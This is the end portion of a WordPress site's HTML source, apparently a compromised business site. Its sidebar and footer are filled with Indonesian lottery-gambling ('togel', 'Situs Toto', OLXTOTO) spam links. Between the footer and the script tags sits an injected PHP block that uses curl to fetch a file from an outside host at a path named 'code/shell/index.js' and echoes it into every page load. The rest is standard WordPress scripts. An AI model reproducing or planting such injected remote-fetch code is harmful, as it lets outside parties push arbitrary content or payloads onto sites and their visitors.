<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/trik-rahasia-paduan-menang-judi-prediksi-togel-3d-anti-rugi/">Trik Rahasia Paduan Menang Judi Prediksi Togel 3D Anti Rugi yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/bocoran-paduan-menang-judi-prediksi-togel-3d-hari-ini/">Bocoran Paduan Menang Judi Prediksi Togel 3D Hari Ini yang Akurat dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/paduan-menang-judi-prediksi-togel-3d-dari-rumus-dan-analisa-ahli/">Paduan Menang Judi Prediksi Togel 3D Dari Rumus dan Analisa Ahli</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/tips-paduan-menang-judi-prediksi-togel-3d-agar-menang-terus/">Tips Paduan Menang Judi Prediksi Togel 3D Agar Menang Terus Secara Konsisten</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
